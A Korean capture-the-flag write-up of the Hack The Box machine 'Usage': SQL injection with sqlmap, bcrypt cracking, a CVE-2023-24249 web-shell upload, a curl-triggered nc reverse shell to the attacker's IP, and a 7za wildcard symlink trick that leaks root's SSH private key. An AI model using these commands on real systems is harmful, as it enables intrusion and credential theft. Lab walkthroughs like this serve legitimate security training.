[HTB] Usage Write Up
[HTB] Usage Write Up
포트 스캔
1
sudo nmap -Pn -p- --min-rate 1000 -T4 -oN scans/initial_Pn 10.129.12.9
1
2
3
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
초기 침투
/etc/hosts 파일 수정
1
echo "10.129.12.9 usage.htb" | sudo tee -a /etc/hosts
80번 포트 접속
- Admin 메뉴 접근 → admin.usage.htb으로 이동
- /etc/hosts 파일 추가
1
echo "10.129.12.9 admin.usage.htb" | sudo tee -a /etc/hosts

SQL Injection 가능성 확인
- 회원가입 후 http://usage.htb/forget-password의 email 파라미터에서 SQL Injection 가능성 확인
- 성공
1
email=test%40gmail.com'%20and%20'1'='1
- 실패
1
email=test%40gmail.com'%20and%20'1'='2
SQLMap
- Burp에서 http://usage.htb/forget-password 의 정상 요청 패킷을 우클릭 → Save selected text to file을 선택하여 → req.request 파일로 저장
- DB 열거
1
sqlmap -r req.reqeust --level 5 --risk 3 --threads 10 -p email --batch --dbs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
---
[09:06:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL < 5.0.12
[09:06:50] [INFO] fetching database names
[09:06:50] [INFO] fetching number of databases
[09:06:50] [INFO] retrieved: 3
[09:06:56] [INFO] retrieving the length of query output
[09:06:56] [INFO] retrieved: 18
[09:07:29] [INFO] retrieved: information_schema
[09:07:29] [INFO] retrieving the length of query output
[09:07:29] [INFO] retrieved: 18
[09:08:01] [INFO] retrieved: performance_schema
[09:08:01] [INFO] retrieving the length of query output
[09:08:01] [INFO] retrieved: 10
[09:08:22] [INFO] retrieved: usage_blog
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
- usage_blog DB의 테이블 목록 보기
1
sqlmap -r req.reqeust --level 5 --risk 3 --threads 10 -p email --batch -D usage_blog --tables
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Database: usage_blog
[15 tables]
+------------------------+
| admin_menu |
| admin_operation_log |
| admin_permissions |
| admin_role_menu |
| admin_role_permissions |
| admin_role_users |
| admin_roles |
| admin_user_permissions |
| admin_users |
| blog |
| failed_jobs |
| migrations |
| password_reset_tokens |
| personal_access_tokens |
| users |
+------------------------+

- admin_users 테이블 내용 보기
1
sqlmap -r req.reqeust --level 5 --risk 3 --threads 10 -p email --batch -D usage_blog -T admin_users --dump
1
2
3
4
5
6
7
8
Database: usage_blog
Table: admin_users
[1 entry]
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| id | name | avatar | password | username | created_at | updated_at | remember_token |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
| 1 | Administrator | <blank> | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin | 2023-08-13 02:48:26 | 2023-08-23 06:02:19 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |
+----+---------------+---------+--------------------------------------------------------------+----------+---------------------+---------------------+--------------------------------------------------------------+
해시 크랙
1
hashcat -m 3200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt --force
1
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2:whatever1
- 패스워드 whatever1 추출 성공

http://admin.usage.htb/ 로그인
- admin / whatever1 로그인 성공
- Laravel 10.18.0 버전 사용 확인
exploit
- Laravel 10.18.0 버전에 CVE-2023-24249 존재 확인
- 사용한 exploit : https://github.com/ldb33/CVE-2023-24249-PoC
1
2
3
┌──(kali㉿kali)-[~/htb/usage/CVE-2023-24249-PoC]
└─$ python3 CVE-2023-24249.py
[+] Web shell uploaded to http://admin.usage.htb/uploads/images/shell.php
1
curl 'http://admin.usage.htb/uploads/images/shell.php?c=busybox%20nc%2010.10.14.170%204444%20-e%20sh'
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/htb/usage/CVE-2023-24249-PoC]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.170] from (UNKNOWN) [10.129.12.9] 39534
python3 -c 'import pty; pty.spawn("/bin/bash")'
dash@usage:/var/www/html/project_admin/public/uploads/images$ whoami
whoami
dash
dash@usage:/var/www/html/project_admin/public/uploads/images$
- 사용자 플래그 획득
1
2
3
dash@usage:~$ cat user.txt
cat user.txt
...
권한 상승
- 사용자의 홈 디렉토리 내 숨긴 파일 목록
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
dash@usage:~$ ls -al
ls -al
total 52
drwxr-x--- 6 dash dash 4096 Mar 30 14:34 .
drwxr-xr-x 4 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Apr 2 2024 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3771 Jan 6 2022 .bashrc
drwx------ 3 dash dash 4096 Aug 7 2023 .cache
drwxrwxr-x 4 dash dash 4096 Aug 20 2023 .config
drwxrwxr-x 3 dash dash 4096 Aug 7 2023 .local
-rw-r--r-- 1 dash dash 32 Oct 26 2023 .monit.id
-rw-r--r-- 1 dash dash 6 Mar 30 14:34 .monit.pid
-rw------- 1 dash dash 1192 Mar 30 14:34 .monit.state
-rwx------ 1 dash dash 707 Oct 26 2023 .monitrc
-rw-r--r-- 1 dash dash 807 Jan 6 2022 .profile
drwx------ 2 dash dash 4096 Aug 24 2023 .ssh
-rw-r----- 1 root dash 33 Mar 30 11:33 user.txt

- .monitrc 파일 내용 확인
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
dash@usage:~$ cat .monitrc
cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
- 계정 정보 획득 admin:3nc0d3d_pa$$w0rd
xander 사용자로 SSH 접속
- /home 디렉토리 내 xander 사용자 확인
1
2
3
dash@usage:~$ ls /home
ls /home
dash xander
- SSH로 xander / 3nc0d3d_pa$$w0rd 접속 시도
1
ssh xander@10.129.12.175

sudo -l 확인
1
2
3
4
5
6
7
8
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management


- /usr/bin/usage_management 바이너리에는 3가지 작업이 있음
- 프로젝트 백업
- mysql 데이터 백업
- 관리자 비밀번호 초기화
/usr/bin/usage_management 바이너리 파일 분석
1
strings /usr/bin/usage_management
1
2
3
4
5
6
7
8
9
10
11
/var/www/html
/usr/bin/7za a /var/backups/project.zip -tzip -snl -mmt -- *
Error changing working directory to /var/www/html
/usr/bin/mysqldump -A > /var/backups/mysql_backup.sql
Password has been reset.
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
Invalid choice.
- 7za 명령어를 사용하여 /var/www/html 디렉토리 내 모든 파일을 압축하고 있음

7za 와일드카드 exploit
- /var/www/html 디렉토리로 이동
1
cd /var/www/html
- @id_rsa 파일 생성
1
touch @id_rsa
- /root/.ssh/id_rsa를 가리키는 심볼릭 링크를 생성
1
ln -s /root/.ssh/id_rsa id_rsa
- exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7763 64-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54871532
Scanning the drive:
...
Scan WARNINGS for files and folders:
-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi : No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q : No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
----------------
Scan WARNINGS: 7
root로 SSH 접속
- id_rsa 파일 생성
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~/htb/usage]
└─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
-----END OPENSSH PRIVATE KEY-----
1
chmod 600 id_rsa
- SSH 접속
1
ssh root@10.129.12.175 -i id_rsa
- 관리자 플래그 획득
1
2
root@usage:~# cat root.txt
...
This post is licensed under
CC BY 4.0
by the author.